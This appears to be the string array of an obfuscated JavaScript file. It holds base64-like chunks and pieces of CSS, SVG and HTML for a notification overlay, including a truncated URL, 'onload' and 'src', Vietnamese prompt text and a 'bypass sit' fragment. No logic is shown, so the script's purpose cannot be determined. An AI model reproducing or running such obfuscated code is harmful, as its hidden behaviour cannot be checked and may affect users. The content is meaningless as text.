"JE1C5Qr5AB", "8Q9Sbe4eKw", "bZDvY/1F2K", "IPXN9HDDjT", "qNQ2IeqIeA", "HrdA6Le5Ds", "H5oCCGX/rr", "37G9ZCY73i", "QL1HBlBP+R", "od7khRNDPU", "yIA7IKoV9k", "uAcAALAvPs", "6svpcGufst", "4Oi3o3doh6", "P14sAUAAE5", "yol9CDYATq", "QBR75hRLxP", "N+sC8YGHDO", "sfo3t4mJfY", "uIeVGdTL+E", "nxJm44E96v", "wyBFhFIypc", "D/wnXsAAKv", "huBHDThvCm", "xjqLRmEyCF", "VGv8g5Rr2p", "nFH8xmNyDY", "6xtf3KMO/m", "8T9wAAAN7y", "QyGgXr3nXf", "eE6EDzt9if", "yDqTdxhNSz", "wFAL1Fujhm", "Lt+lhPN6yl", "ucLvK/B0GL", "9RHQ1NXSeD", "Q8AAK7DgzE", "D1Bvc4XaV+", "RAdRTPgTqW", "P8A6tUzgHr", "4kxoNFDuKi", "GwO1HP6gXo", "qBecF/W6Hy", "QdFsOiXjAv", "kNivtY7cXA", "76pymDCyr4", "cniu4BAvUJ", "PVuGKTYrmK", "FQ1LvADss7", "RyEqYQCpGj", "cLcDeEgAFX", "775AD5uifN", "r+hPiu96TT", "E8D6uVv3+d", "eleVw4SRfU", "obcnqKTh2a", "zWvfz8JzYO", "EMJzWPL3JH", "GseFPWSqBf", "+AeEbXIA4O", "NA1Kun9ls/", "DPU6GIaXZB", "7O4EnfOHr7", "28kA9boLQL", "3IkeJlCvkA", "FUIAGiFyuk", "JgbqyX7m3a", "weXwxmDrHc", "1chmgXncBq", "wfmOheWRf+", "iWOoV8Qg5M", "nYlDF53m3K", "DJ/h8HLRL2", "wv6g09QNSb", "IXoXlXDOxj", "Wi3qQdNgZF", "+MEAtI3aMh", "6B5pfUwncM", "3HsIqBfYg2", "yksciiMwhe", "6cYUC9oB4M", "6lV2iHrNg6", "8mHxBDPSKH", "S+UBveAegE", "1Kv7EzSvVO", "%, -50%);\n", "kd5cxgDWxG", "BERQmiCJLg", "dYd4dyjho3", "XaYF/XiO0S", "/DWjzeYVUW", "KjtEveZBUS", "Lwf1PsSuEd", "EWKw+3vCy7", "PQS9So7RL3", "Gv4Q5RLxkU", "TjyOp39cAD", "HsHH9joIzh", "OFAvoQfBCN", "jeK0YM9+rr", "gBH8gEeAC6", "zzP+hnXQ2K", "cjtBtBpyj/", "iRnU28kA9b", "iaBxZPfkPP", "CAADgwbXGP", "7R+Aep5woF", "GEzuQTCknk", "0dDUdTLoTG", "UDUm7zDYlj", "jYdsBhAdyk", "FDgAvFTQQl", "aC0G9BdTL+", "S/aIep1D4h", "3EdlpP4E8Q", "AAAC18iAQA", "U80wPKe9z8", "tNnzBtheDj", "tYF7U634BU", "AWdqDw1F8Y", "GQ3Bjxpw3h", "+AKjHu/3hB", "3mQlBvAfVy", "yHLmGlJoXg", "3Fg0foZarB", "2APfRtkuDe", "g/qdG/8sZw", "TLxD0AYA+8", "0YsffAAA9k", "1DrDmG462f", "/0wUDA86Z4", "K/YXkN7dN6", "pTzqOP55R+", "xrz7Z3/7V4", "OHD9HP/Y3Q", "c0I1EPfLn4", "/Spb+YEbhn", "z3OMv1VyfP", "LdfUb+wdDo", "70mVhrqpfi", "/R5AvUKGaB", "8KOqJend3b", "maHYe", "QQ6/rwn5W9", "HGq45GJJ7u", "I3DPVDMNzi", "ButdKYCvXt", "rmoF6gh+op", "DPMnje/ZYR", "fAIAqUa+yQ", "dwj4joHvIw", "5HjKbZBKQH", "pTUxlcMJwF", "1AvsQTEw5J", "/+2/8I8+Dv", "FPXG/78+rv", "gHo1f0fgNj", "NX6M6Gpq6T", "DpRr7JD1Gs", "PXyYfu5/jO", "oh4AcDRv9A", "aFPUAgL15Y", "MFYFH6oLhz", "n2eBe0Tnyo", "D1vGEBAIf7", "Qr+i/CKa2l", "ojhXiwvy9V", "zkIQFVroMF", "dWAODQRL3K", "nDPDuXEO3f", "Aeeo/3DC36", "q2V/B6cYUC", "7bDnEPAPbP", "pKiXiXsAwG", "hL1KjtEveY", "whyQA1AP1m", "2HebS4y7y6", "5cB6nUXgHr", "hP4IDoMG5m", "qomfdN0enf", "JewAAwFJ8u", "Q9ZoHRb0k6", "bS4y7y63mX", "6i4Txp56Wc", "2eiDxKoV8g", "/+xu/86hHL", "CvkAHqNReB", "hyV8wR9Qbn", "NAABOQNS7c", "KgvcA+o5Mo", "O4MoJ7s7wj", "2fie3J09dq", "pVMGKoV1x/", "dxEYbL17wy", "aBeIaMh+FE", "NgHPUfzjhB", "VKhXtAPTmD", "twP5Ni+YXj", "iCJLgH1Kv4", "3MvhnrjDjH", "87N69HLu+h", "T/2sVL77aD", "Hg8kXOf4A4", "Fd1pnN4iMh", "/h8HLRL2Td", "FcxJu4+tt4", "B28y8ynMK3", "  stroke-l", "0S9wTtEvXh", "bE+evlYbvm", "wCAq/FwCAA", "EFzlSgUPjc", "Yr/VOHNzD5", "r+T04w4B6Q", "cCPXyYfu5/", "oHerGIZ6t4", "Ts0HBD1Ju+", "+N6SMzOszL", "KH7EXo3RWj", "0g6k2+Q3FY", "URc58bONFj", "AAC4A6W4J+", "ZhucUfzGY3", "UwY2dfEeM0", "WW/6K4487f", "dkECKHzOHs", "yg3pVRlAvy", "       </g", "ADgsUa+yQ9", "Uo6gEAs3gA", ".494 37.13", "B6F0yh7N/6", ";\n  }\n  .t", "uH3u0Yhd7t", "eoViXoAAPD", "IV0IkQPnMP", "uGEAL4KITI", "Tip3TA1P08", "3AACgi+/YA", "CZxDwAA4Kl", "boG9x71Xn3", "LsqHBaA7WL", "QL5/RCfW+B", "v0d/dUC8+f", "gXL38AQJWo", "F6jwygnvIh", "E0HvVjEM9e", "LQRqFfIAPW", "HPUfTvh7VT", "Rr/sBot5xo", "cVfaxAvUIG", "u+JegAAEHv", "LloNjEmF5g", "RmdJ6URc58", "toj9e7nnpZ", "k+K7XgSNI6", "Xn6Wm34gri", "WQxAvVsr+T", "WF4skQgihL", "-dr-size))", "slUMVQ70Oh", "gHqiH6jn+g", "cE/XiO0S94", "LTv4phmDO7", "XPukJe/GIo", "vUW6OGaAdQ", "TxuR5tylj0", "wXtTrGvgj/", "jQm7bD6oLp", "gntEwN4fCt", "GCRI83diP8", ' fill="whi', "w6E5sylIL4", "hC7a9GBw88", "/UU4qAepoR", "KQZ7sVbWdb", "e7QTNS7d5X", "NfbJ/Ewr1M", "3l2fPP1Zbd", "ZNwgAeFA//", "vqfDJQ87af", "ukUQmQO2Td", "HUkzOAes1F", "eLGagn+IF6", "kkGqFe4UD/", "1C145.755 ", "cP62EwbMpz", " .traffic-", "pRqAeQgjFJ", "9O4SzgeZdw", "m/6Z/qH2N6", "jpRfbDjhMP", "yTqVXaIes2", "HsMgRL1DjH", "AAEMKYAQAA", "a//Hf9ZTiI", "oeNiUW/CDs", "DUAAOjgK6w", "kKvspXE93M", "QeCkag3iMD", "1iZQb2MH9T", "uhHpnDGUOY", "my4YGHDODO", "PWCe/iWYd7", "sZQb0kA9Qr", "V4hvUWy//i", "juPWJVN3F2", "CNQrZIB6zY", "FDjnfASevh", "ExMNV6lX2i", "g4JnXO++m9", "/pUu/hlymg", "J7yIVDPYgD", "girqRJEx7b", " kỳ để lấy", "FoE062JyRy", "GwZ2YzGt4l", "XQLUC+5hnW", "2qGagn+IF6", "WYd/MZ5t3m", "5PjYdsBhAd", "FerhmAPWAe", "APVeGaBePq", "BHIIQOQobj", "f7PnFj2wGH", "yDqiXpX52/", "PL3JHISphA", "nNQ4LwOoay", "227568osJsjQ", "D6skZDDldB", "PVGveIGoF9", "https://pu", "Rb789RL2Ke", "+KjOJXWb/z", "AgCAO/U9P/", "cJepVdoh6z", "wYFfE8dQr4", "j8TBcc+DVx", "DsUh0W94Ly", "uAnU+xK4R0", "l0DR456mbg", "wFcDw4nAWQ", "pUPgXpWE1D", "CW+gnQgBPQ", "QojMIXuoE5", "uJevEdot7w", "hXMS/qNQ2I", "DuDr2rxGEB", "3sLlQl37KZ", "CV2vLPAJQS", "poRqIe+Vfx", "5Rr3tA1Jt8", "L6gHQyFQb4", "gDQSdSr7BD", "tTrfoCod46", "+KCP+n9ls/", "96LyoN/QAU", "AwBOIepUdo", "pU5+TJx36V", "ZD9tP2bYmV", "iYF6sp95t6", "MA1H5QAAOC", "M1tsM9tJlu", "RGV5UBJ1Ct", "fUwmcOHPyB", "yl3tERJeRB", "5wDyszqJfx", "VroMF9MqvD", "GjIfhRA86b", "iXnRe1Bt6g", "KoF+0YiHqZ", "9Mn6+C8vqF", "c(\n      (", "AUAvUW6OGa", "MLlz6Dt/uO", "qNdcCNQD6o", "uv4AkpcPHx", "MgYcE7/gCZ", "He+9I/uYeb", "A1Lu1kt+DM", "VYYC0rohDT", "xLY7NGOrVM", "IehN3WA2Le", "DUm7jDaljU", "4FuzNWAMKh", "vNmVMmne7M", "U2MPGCOrt+", "Q4CwxUHRKd", "hide-noti", "NiLD+YAcAF", "BC6PX6Fe4B", "53cU9TJxDw", "9SALASUa+y", "gwbyLe6Je8", "HwLvG4d+JL", "9QwpJzpo/n", "DD5sAAMAu7", "iCVOREREB8", "3pDNwD1Ant", "Si14NF/acM", "gSPCADUGER", "ArMzLBwCbJ", "AwCA5XnJBg", "zHqjQa9Q3b", "9nB/UG7oBq", "mcMPBO7M4B", "QBIB6oF6TH", "gCAMADexX3", "AMiXqLOyZH", "GIFjkyBsYD", "YE7XEdjWxu", "l60Q9TrHlg", "o1+UG9KiOo", "kgHrNhaDeA", "L/up5d6V3+", "UA/bw/m5P/", "7zeeTe9h2u", "3Lf/+jd/o/", "lCvuwjUC+5", "EchYluNg+F", 'd="mask0_6', "dcsDlkRmVL", "KjXQJKmt6m", "Qz3EUuHgTe", "nYvXs5dn0P", "bypass sit", "7AEAAA7WGv", "djYJ/2LoLI", "PYC9QoZoF5", "U9AADgHvkk", "LoFfqX/94f", "4QQQtvqA+4", "ihRmlwD6g3", "RDGJ76Wal8", "jMu9LefYx9", "CcB8a3TwLA", "PiXoAAMBsP", "6wfifGv/Gl", "AvaAeDIVAv", "8aAHAhoh6l", "t: center;", "xQ1AMASrxJ", "MDh5AHre84", "cHHFCW34mD", "uAHHnQHUk/", "OT1Fpw7Nmc", "QjUO+RAdRT", "m0S9yg5Rr3", "bs0DuAVele", "OwG1mXuU5h", "ZA7bNLdW8L", "rZcU7X1zxt", "ubdzAY3ENj", "E9uTpa7XhC", "3hOzLy/Ny+", "HLkDQwHzUl", "33o6vIeB0L", "3escQ/04M6", "nc1rmYtAZM", "AH6ilFQD3N", "AIqRg", "LetPuEPX2m", "vcnbDxLY7N", "RDPTKHGOr1", "TzTA8p/iLw", "a+yQ9TrGlz", "oKgHwKPwZg", "0RENCL/eoB", "npwEVb+rB+", "__browser_", "M4c0PALgbf", "qNQ+JeknUi", "F/52L17OXZ", "+5hnWHezWe", "ofMUT7QE3H", "BnMOBScah5", "HWiXmWHqNc", "ZYOiHgBH8g", "RCoZzEA9W6", "QwBGPxcE4R", "oV7N31MDI6", "3mQVEviXrR", "+q5g4F6CT0", "m3D99L/up5", "p/mIwuQfBk", "aCoBwDPxZs", "VoAMDhiHqV", "oDot6wfkdR", " system-ui", "b7KWy3p2vh", "kOxSHRb3g/", "9pAEgHqgXp", "pKd6ZIReAP", "wOop3wI1LM", "6vlu/ZEvcI", "2hx+o5w4H6", "A6jUXAvWAe", "MGHHcGUE/2", "iuqc83IkeJ", "f2B63v/0P/", "/YNw5PenQD", "Sbe4eKwqHd", "PBBNR7+IF6", "qPDKCe8iFQ", "ERHQH2cyI6", "SBqCfqNc2L", "6BwR/qHbcv", "3ajnu/YAAI", "i3gHq5DFCv", "wO2pSealw6", "Qb1Mn5Qr1A", "HFDvhB4qC0", "BWdwT9SrvE", "MOUC+kB2NB", "VOek42/nOn", "+H/49ybiG4", "VygC9UpGUC", "NKXF0OMlVr", "4m/qNfwnQV", "VyflBv6Aag", "1RDwAA9uKh", "gAAAPf40Ag", "cT38KrcfR6", "n4y5n+rK64", "py+EE4Cu21", "c6Eu/ZTPcv", "AvBnsO14/+", "3BNvGADwJP", "5VxpQOMZf/", "jzrZ1wPifl", ";\n    max-", "ACOxAccAAC", "fuTLv3FjMA", "s4R8bq79in", "PV6ITBeoVM", "wej3qH/EP/", "oPyPr31XgD", "nqlmGJ5T/M", "axzaZQ8HR/", "  padding:", "ZSjQO2oRTO", "AA+nOu6Jev", "PUycQ8AgDP", "ehdjN4VcwD", "RNDPUMON+P", "XcoDot6wXl", "E7H0UBLlOb", "3OCxB4PJFz", "oYm4icaYxv", "HA/USehCMQ", "RiVd+osZgX", "hXsU/hnodI", "LyDqTdxhNS", "TPcvKhf1NG", "nNaHiXeNw7", "nqhXmBf1ug", "+wUW9uvDPN", "uIqBecg9XP", "Ff3e9rHHkr", "0O1EvoQTAC", "9hra4/WuYS", "AAT+y7/3Xy", "qJVEvOi/qD", "72AOMvrQpz", "TLO/6muAcA", "zjRY5GAag2", "14LgpqAIA6", "agX3MPKDOp", "U9QCAI3hzB", "1oh6jXPSDq", "Dv1AMAAO6F", "G1AvqwVAI1", "icBzU8176p", "7fL3aKre1X", "150.89ZM75", "MrAAAwpCbu", "uXU9DIxtGI", "H/EP/joXP/", "cSAAC2R9Sr", "1ChiGnuegO", "VGv+wVEvYk", "XinqNvzmi3", "O2Q/7VZJZH", "4gXqVIqCeZ", "cRqFfIAPWa", "ZfIDZXj5c4", "983zOXEmLv", "qFYdFvWBe1", "L7mFlBvUyf", "9jqLdkECKH", "JQbwH1chmg", "+/mXtR61OV", "AMAgON40AU", "c6wFj2n31h", "05A6infAjU", "M9wYPOO4Mo", "7rDdCvQOwh", "eEEDgAMQ9S", "foiYu+JPiu", "aCLqVXaIes", "/EDll/xA5H", "t2QQIofM4e", "ts/vYnhqHj", "IiOlH+RQbR", "EOOyOIAqdo", "hMbMqYPO82", "B0S9yTsshk", "DEgDqgXpNf", "eHmf4h6PQd", "3iOip8vAjW", "dpqLJzUOC8", "DAMfmwBwAA", "BsMiRNzAcN", "JS07hLG0Xx", "7LO8Q9US91", "i3t0dol7zg", "siiB7b48dX", "3mJvdsZNHy", ">Vui lòng ", "W8eDjicMQR", "++YH9YbDQb", "ght: 36px;", "ym3n3sB4Gw", "h/b/SfYxTa", "L0tdrwBdte", "wT9fP5PkT0", "vZIR1EsyOs", "sGN8lwHuER", "A8Mm8wAMCm", "MUK+7ANQL7", "6oXnRb2hB4", "sAAABNtuKe", "ffuY+z7PeI", "d7tOdJrYoW", "BPWyMoN6uP", "qaEaiHEEJz", "RtclDk+gAg", "t43Rad/p3c", "QmaV6p31Tl", "QD1Qr9kP6h", "T8/NUcAiB8", "T37moX9wDx", "kfg1O8TqNd", "RUC9A6gnZQ", "QPUay4C9RZ", "nmYE6j0ygH", "KGiIjoVgL2", "HpxhQL2gHg", "Mfb9dr+bQD", "wes7zkHGG2", "/1l3tEw/IX", "T1AAB4Vh5C", "gXnMRUO8A6", "V2FWOilmDr", "mpjMIXsRen", " 75.8901C5", "QzzbnOReXe", "F4Epn4qT3W", "YIQ6zGx7Y0", "2YA9eQMoF5", "7gn6iUHRb1", "2MQfDtGhip", "3AxA/UEP1B", "XuW8qFcYEv", "vADcFGMCoE", "DzneASeth6", "gz74J7RPuy", "sxCr3bc6TX", "W0QEdEHyb/", "bmwfML0rBY", "+dlCAAaiHq", "g5Rr3lI1Eu", "GpaK7sUzT+", "RZgXqFDFCv", "A05aD4+A7B", "FQWmf3mn1G", "L0DqCdlAPW", "hPQyGTXlON", "EvYk7rC4Q9", "E68ccDpCGX", "qVc+vEPV2G", "2n31he9aBh", "hqYHAEThFj", "IWW4z5Mx5C", "6AADAhfkEA", "3rITFf6504", "kIiooJAvUI", "eejRStejOI", "3AEAwAQjcU", "ZeDVGv4w5R", "RrixwpjFiq", "LqsW3z/CEM", "y5FBweoLeF", "1EELfIv4be", "6ZwZQT84A6", "lHD9BjvuSg", "9C7VQyy3r1", "eIGoJ+o1zY", "j4UQmUP2wo", "zUEtvVxO76", "mVWM0LvThq", "sAkA9UK/ZD", "/KgB501h7E", "726P0HzSvW", "si1aQ1OJ7Y", "6zb1vlieRk", "AIAvEfUqO0", "EO9IgYhZ1Y", "im2qxgTtYR", "c8gcY6hX9C", "AAAAaNQj7u", "KGKF3lw1C7", "MRqLeAerkM", "8AIAmol5lh", "DANgGL2UAs", "Dehk/qFcoA", "4zvctM/RM6", "QQin6c//DH", "E4AvmKbo3U", "D0iOlM//LY", "2MgX3auwgi", "X72s0LsScL", "b+59yGgnpw", "dTLZYB63QW", "XqUQqKcZgX", "B2VzeMzM90", "9YaXny3qvf", "QD2E0FvFwo", "Qw6boIlDvS", "n5Il79+iee", "gjqJRkfCPW", "w4JwZQD05A", "DjPNACAACH", "6wbWMQrHml", "AMATehX3RL", "L2Tdqg4KOp", "VGfbKBERJM", "Ttvu3cfY93", "Jcy71YygM7", "3oBUW/iDqt", "UPIsf8kvAk", "QAyxL1KjtE", "B6gT0kAaAe", "R+y2die/L0", "qBB2zbGARr", "Uv1j4v+VsE", "wOoJ2cA9Zo", "xQf8TAAAey", "se/3iPusb4", "UiZJAK9wYP", "WbTP/TuVjO", "zUDqFc1A/U", "LHUI/AoeIY", "l9VAwAvUeG", "YN6OxmgXnc", "7XwNq/X/zh", "I7tLsbA3Rd", "APXy/oADyv", "eKwqBfMi3r", "moPkmjjDIM", "KDeTgao110", "x1Cv6k+K7X", "e4XrbgHFkF", "7ErhHRFeWB", "GH1bCoF8yL", "fvBGLrJXio", "HIGcOYzT2a", "KgHAADjPNA", "vpZRL1bxDC", "Z8iR/Qw5lS", "iHjuBTBtbJ", "HgMUngHQP7", "L1sUNQDAGD", "JQ0rvLGMCa", "eIeAADAunw", "IYB9YJ6MBQ", "1Jt7h4rCod", "c5/gDjAoeT", "tl8Z5t18hn", "dding-bott", "R3XLb3J2w8", "4YJ5t6YY1H", "fNOpl4h4AM", "34B7RESHyQ", "8901C150.7", "mYF6xYyEi0", "94B5WZlAv4", "GOrVMSZB9T", "POvSvyrjSA", "F5iDw8zUK+", "IAwCAnRL1K", "Aoy116nPyp", "ixiToNgInt", "40pk46f2Wz", "bxr3V74Rte", "m7jDaljU27", "uGBhwzgznx", "FTNGw0MUw4", "p9CdwjInqa", "+J8ZpXqnfP", 'id="noti-t', "gKPzsgMABV", "1gXtRLDol6", "T+o130DUC+", "3dYIOgtdof", "RgU9AB4Jt5", "y8qF/U0amM", "kground-co", "awZQr2oG6g", "Ue8COyzvEP", "XhO8ReDyT0", "IxtGIYwcUL", "eqYGDAOTOc", "IqCeZgTqIY", "Qfy8+1nNvH", "gDqBfaQmEG", "    border", "7QYNXgHkMO", "wGHD39AZxA", "wFPqjXsDX+", "QxQr7kQ1Ft", "3OkJPUQ8EI", "J6ZzWh4l3j", "uF5UW/oAaL", "6tq9RDRL1G", "Z//8R/OZeD", "ghNFG/wj2g", "TzAAAACeQG", "lCvaAT1kgz", "5WG75g24vB", "7MBSmXHYPB", "DDGAAAVNiK", "gHjY/XGve/", "F1Pte/bHd/", "MVDvzADqyR", "1APcEP1FOK", "op3z4fqj31", "eHlol7bDnE", "l4wL+olh0S", "jsvEz", "ZD8KMGnDeF", "HsN5FLDccy", "YrDol4wL+o", "eTB6zvOQcY", "wzjLuiXoTd", "gpPXwCMjuY", "xGEBfDuRk8", "7DuIeAADA8", "5hx6t4gRen", 'rn id="pat', "ij8EjR9yvA", "IvpUE+RwxI", "l42KOoBAPf", "rhHREQUJ5s", "w4NfEMdQrY", ": 100vh;\n ", "r4NheEl2MQ", "cUCiRBC6PX", "lCiywvUK2S", "7Fqq3qwYih", "u08Agc1gAt", "k5lwGuEf02", "cX2PzrthPS", "tAW+l3cG+5", "f1hpeLem//", "1RD1Gu4Q9Z", "9XD1D3i5Xz", "pUqBeIQPUa", "cTHYW1zDw7", "Za5w/COJ0W", "V2EPXiO0S9", "2LmBeq9Vjx", "EVqhXtAvYA", "dlu2nmDXFG", "h6lR2iXvOQ", "9yUe+EHW4O", "8aFvWCeVEv", "igSA4SB9iw", "+auZ9U3T6d", "J+7do3vmaT", "M3AMA4J4XP", "qb/HyvDTPk", "/qDYeDekE9", "W9YF7USw6J", "Tpa7XhC7a9", "J79zK2yEG9", "yn5NTOaQGd", "a+Ch+acvhj", "fvu8PN/xD1", "   height:", "ZQL8kA9QoX", "q2ilCq1Sks", "/Bo1MvEPQA", "g3oZP6hXKA", "5dxhYKOqte", "Q9Ua9pXtSr", "7i13gTFuwH", "9DkaInGmjE", "ukYlXfqLGY", "pvAOoF9pAE", "94joU+XhRb", "gAJqCEA7ZF", "vZgTumWqG4", "eIGjz0YTL7", "FDwX6o0Cva", "rYZ6jbclhn", "cwz1ihiEnF", "S7d5X5dxhY", "D3P2WsZ3ud", "/JZTj70b8r", "ivXmPZRzf0", "-logo-dr-s", "h6jXNSDqPe", "bMZBieYjuV", "HcGUE/2Jww", "95JColw2Ke", "EvcoOUa95U", "Viel/vDGUO", "D6xG5Qe9C4", "cT1PTrvhvW", "3l9vMu4f1M", "n71A4LOq99", "DgXpJPRSMQ", "MhoF615h3/", "EmATdRuCkd", "YyEi0Exo+E", "gXqEI1CsZQ", "OEDg1wA3TB", "T4HIRgaucp", "cAdflCKM18", "Csw4cvAADY", "Ln3c9q5t3T", "Q8AuCLqVXa", "9jafmWYd/M", "QL1ChmgXnM", "HcAwCAx3hx", "rdA6Le5DsU", "YAagwgMV0M", "zot63Q8Q9U", "1bxDCuh5sY", "5bHtrPHP5p", "8901C148.2", "8YR1bfS6Pc", "L3CM6XxZdo", "Dtm0MXg4yN", "z416o0Hv0B", "UC+ZFveSQq", "g34LgzgHqy", "rNg6KeqBee", "IOq998XPi3", "ZlTJp3uzNW", "/axZ/4/hXg", "PUAAIAr8Ek", "ZI4x1Cv6k+", "QwAAHZI1Kv", "cYflvKi3PS", "c2mYMAVL+B", "F7QD2DnwGn", "3OFAvYQeBC", "acOS9BwT1s", "oiupY", "uEiqFdjAPV", "v1b5b+5pAu", '" height="', "oX9TRqYw7D", "orm: trans", "3cPDvMTe7Q", "GRyncfLWcd", "AsABRr7JD1", "wIBzZjg3zq", "moSNEvfE/9", "QC+5h0sAQA", "AOpJfqCe6w", "oiYu+JPiu5", "cJgwMs2bSk", "mleid//Zfx", "KqLcxIOq99", "AALudbkp+5", "sr+T04w4B6", "GC0pU59Tp5", "woGXK6CuKH", "Z1Mv4Qb3uG", "DUC9wB6SAF", "QL6mHghGo9", "1M5pAZ1S23", "U5Xfi4B42R", "KHRu/guAqn", "6VEdRLMkC9", "K8IAaV0Rh5", "QdQIB6E3ro", "aCXqfUrUAw", "1NGpjDsOw3", "T2szKBexg/", "aqMoF6SAeo", "fAV22toj9e", "U6+IsQCodq", "vuwDUC+5hZ", "4lhVBMPYXj", "HIXJmjEPkO", "6jUPinrpEF", "ddAOoF97Ay", "n9ls/E9uTp", "ZhS5TDxgC1", "WyKvzsc/B+", "s72MPMPrSp", "Y94URBCW6o", "eXQ/bCVu82", "5t1qRtCZ2J", "4h65RSZf+Y", "DztcPOH0/4", "D1AntIzKDe", "9EP8vbUC/F", "CcnfoXSUOC", "83v1Zzcx7A", "0EfNvG+KTv", "/T3FNupXPO", "vy9LXa8AXb", "DqtR4U9S6w", "qOLuJKmjTh", "gSN03z+e0z", "pG6N1pw9C7", "wI0PcU/U22", "BlCvuwCol9", "Jw9Y33MOMN", "ICTfIh7ol7", "LgDANVGvsk", ".755 75.89", "VM4B6XUVAv", "7hIGWO+KMd", "Ng6JeEvWi8", "GaUKq", "otRL0llj0z", "89ovFvxkFx", "RO1X9CAerH", "Fzj9p+xdBJ", "LvThqF3MXp", "icO7mFTlK9", "6Lel0Dot7k", "esE9rMygXs", "GobmtaBCfM", "1RkEC9Qgao", "0kAqAfqNfl", "gz8xmNLxLP", "T9YqfY2n5l", "J3kshMgcBK", "zKCekkGqFe", "2ZCKiDxKoV", "qYPAHBhNXF", "DqTbzDxYI9", "3QDUC+whMY", "cpCpefNwwO", "9XMxAPcEP1", "v5ypj+rK25", "94x0lf9K+6", "zlS5Jw9QcW", "7fBca4Aced", "5Awbsi9KcQ", "RlAvyQD1Ch", "OjdKoZxbEv", "2SEdRLMkC9", "KinGYF6jwy", "9UqrzN9h8D", "   backgro", "NocTgAeRE+", "wZQT/kQqGc", "DyFVAAsABR", "t6wbyolxwS", "r1bt0DmcMA", "t0HRL2JO6y", "B5QrzUDqFc", "oZxPdzEAOv", "NfJZnVYQ0j", "gFkKAAAgAE", "SH6jn+gKgX", "ZOMvZ/qzuu", "VCoXkxHKR6", "eOgFAACmy+", "8xYOo4FcCg", "DAE6uKe6Je", "W39j6NTfY2", "GH1QWinqjX", "BEPqvnk+p2", "qAcAcCwPOg", "owh6t4lhVB", "XuiXuO8qFc", "oF5zEVDvAO", "MH9QpFoF7J", "0NR1MuhMbM", "P3frPn8aI/", "Es87p34kud", "x8hQmiafoV", "4KBgacM8O5", "XD+rcA9ZJ6", "WNQL5kW95J", "oF5gD0kAqA", "/Kb7rRdA4s", "ZI1KvsEPW6", "yZhUj9O60Y", "1Ot+gKgn6l", "mttN6kKvsp", "9qog8WqFfI", "hJxZxZioJb", "gD1qmagnuA", "adding: 0;", "tAveAeVmZQ", "C6mlGoB5Ca", "/zFYHIPgiH", "RBwgdJlCvk", "64XlRb+gBo", "onload", "FEJlD5hhDv", "OTOWSOMdQr", "ZwGb/mKMGO", "hHrFi4sQQg", "jociRFkEmH", "h60byoN/QC", "leqd2cwYrg", "zL2zPOvDQf", "Rf1gnlRLzk", "6psL1CtkGH", "REBwnUK2SA", "   <div cl", "OhEKi3QA/X", "UKGaBecxGo", "Y9p99YXvWg", "9Rr1M3AMA2", "hGo98gA6lU", "ftSA86Yw9i", "1gnlRLzkk6", "ouAegdQT/I", "bdt/AOLIAQ", "hOCzqBedFv", "FtTDOq9/Ac", "AXQbgZPayj", "llj0z6r365", "oAKHsFxOoV", "qBeeF/WGHi", "V/EC9ShFQT", "+RwxIOWO+K", "iyCUyJGuGO", "qNfAMBQ5Qx", "Pf3Mu2V/wt", "2OCiEvIgcB", "S3l3CAOtdM", "lot6kHTYGR", "iCd2J5DVT3", "4536U7Yc9T", "gnlRLzkk6m", "wAATyaMe6J", "9RTioB6mhG", "xCGpwZGKt9", "6aYUvNgCQN", "LnGWMo/ilL", "l6RqAcAAJz", "GTOMdQrYhB", "KssA9oN6EH", "eDvQesmeFe", "91y65oYGOO", "WMSYSCKool", "CEMcmhcERv", "voPJ/xgXzA", "YV7QD05A6i", "fFqIcRw71Y", "moJ7gB+opR", "PVEvdY7RL3", "47hE/SuGCP", "h4AwHk89AA", "OAsfPgBAIA", "lGvskPUax4", "CtkGHKai+4", "wAAc3kYBgA", "qW9rHtgMOB", "6Fg4LmlS43", "M8SYix4zDG", "r-size) - ", "wicYKrTvk5", "93IqAeppxD", "fdTM+6bo9O", "erhlAPaBea", "ymdiePH2tN", "9bFuJ72Ewb", "YXmXeX28y7", "src", "3X/WU4iOlj", "lvGxUO9qPY", "g4LOrd2CHq", "GNiW0ZCrvp", "MAeC4vWwCw", "PqZd8t+oJ5", "4DDzgCUM9x", "YSWkwXuAfX", "r1/+KlfLO4", "3/g39+I39h", "4CUC+4h5UZ", "AfUS+/h6gf", "dPPvFv2J+z", "e7Cffodyxu", "clC4aGEIgl", "4lungWErcJ", "cg8XM1BP8A", "T92AAAgAEl", "Aroh6lR2iX", "sWMhItBMaP", "QAAgLKeuCf", "/6gXiajI3D", "/C6d3xRgx1", "69K/KuNIBx", "cp3Hy1nAZv", "EvWSqBftEP", "u7HcyLet0v", "7POkDUK/nO", "pg2317ug3B", "aA7WL7ffQu", "ReM3mXnblh", "LesF5Ua/7A", "L1CBqjXXAj", "2n2B2VzeMz", "3Mu5Ui5l3N", "qBXeIeoVDo", "L0rxoihXt2", "Derj9ofecP", "b2A4aE4C4l", "r7JD1GseFP", "JzUbpian6e", "iHiuENUG8c", "dJv7sVQr4G", "LMWKoV/dfA", "2cc+I1/uea", "HAIAXQgCgi", "bFDUAwAAtv", "tAvQXUy2WA", "QgBPQw8b0R", "oFbaDwPA7b", "7ncTqDdc/G", "PVGvakjUW9", "Nu4Q9boPiH", "SDqPe8O4h4", "ay: flex;\n", "W+BO4R0RXl", "r4nxmleqd2", "84h0VQ9b0c", "Uax4U9ZKoF", "AAPBsPnwAA", "EQVRR7wI7L", "e6JeOizqbd", "IlaYrua2F0", "+eSP0ox9+9", "xrUy/sD1/f", "Z1S23zd0JG", "K4R0RElJdN", "YQL1CRkPwo", "GfioQMAgE0", "JxDwCY5cWP", "3db7j15O4B", "xlXGnCW+gn", "bMQq923Ok1", "3iVq3iGFcD", "XUq+wQ9ZqH", "encJQyptLG", "UeUwYWQf28", "+DAD9YoZQL", "p1f4LIkQoc", "npJBqhXuAj", "n6wFpxg8ce", "7w8H/Mev7s", "TJGYi", "ACgi6hX2SH", "UO9L4B4Rfa", "Oi3obd4h63", "uY9gHo1f0f", "i3uQ7FIdFv", "QHUkzOAes1", "KiXHBL1skF", "U5+TJx36V2", "m3eU28+5hP", "gO+ud3cZ7m", "L7LZ+J7cnT", "6t1bye3CGA", "YU860M5Hjp", "Z0jGy4R0YX", "P/UAADBO1K", "uoJfqCeUgT", "VRr/WgqHeB", "Bg0+/4ya8a", "885348XBrqZm", "9jdA8P8xJ7", "OSjq3VjA95", "Uv7TlAPSHc", "IIIWTUv1j4", "H9QpFoF7JC", "6D5ZhHAV2y", "OoBcEXeGAD", "2HXAoOLqIK", "rFIF6JSOol", "AOAkfGUoAA", "6u/6g9Z0/9", "8n/GBfMDDg", "re//Q/xlDT", "CP+n9ls/E9", 